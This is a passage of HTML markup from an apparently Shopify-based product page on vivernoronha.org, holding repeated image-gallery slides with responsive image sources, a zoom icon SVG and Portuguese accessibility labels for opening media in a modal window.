4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22165367324978__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=1946 1946w" width="1946" height="2298" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26886612320422">
      <span class="visually-hidden">
        Abrir mídia 4 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22165367324978__main-26886612385958"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22165367324978__main-26886612385958"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8467400508044031; --preview-ratio: 0.8467400508044031;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=1946 1946w" width="1946" height="2298" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22165367324978__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=1946 1946w" width="1946" height="2298" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26886612385958">
      <span class="visually-hidden">
        Abrir mídia 5 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22165367324978__main-26886612353190"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22165367324978__main-26886612353190"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8467400508044031; --preview-ratio: 0.8467400508044031;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=1946 1946w" width="1946" height="2298" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22165367324978__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=1946 1946w" width="1946" height="2298" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26886612353190">
      <span class="visually-hidden">
        Abrir mídia 6 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22165367324978__main-26886613827750"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--22165367324978__main-26886613827750"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22165367324978__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26886613827750">
      <span class="visually-hidden">
        Abrir mídia 7 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22165367324978__main-26886613762214"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--22165367324978__main-26886613762214"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22165367324978__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26886613762214">
      <span class="visually-hidden">
        Abrir mídia 8 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22165367324978__main-26886613794982"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--22165367324978__main-26886613794982"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
